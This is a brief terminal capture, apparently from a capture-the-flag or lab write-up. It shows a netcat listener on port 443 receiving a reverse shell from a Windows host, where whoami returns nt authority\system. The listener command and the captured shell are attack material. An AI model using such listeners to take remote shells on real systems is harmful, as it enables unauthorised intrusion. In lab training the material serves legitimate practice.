 root@ip-10-10-188-83:~# rlwrap nc -lvnp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from 10.10.54.61 49289 received!
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>